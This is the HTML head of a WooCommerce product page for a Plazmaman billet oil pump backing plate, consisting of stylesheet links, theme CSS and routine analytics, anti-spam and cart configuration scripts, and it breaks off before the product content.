

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/plazmaman-n1-billet-oil-pump-backing-plate/
body_size: 37653
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>Plazmaman N1 Billet Oil Pump Backing Plate | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f59d3847d2","_rest_nonce":"cf2c158d1c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f59d3847d2","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":995120692,"emailEncoderPassKey":"d735f7746e36a6854c68f22d7519e685","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769121221' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769121221' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769121221" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
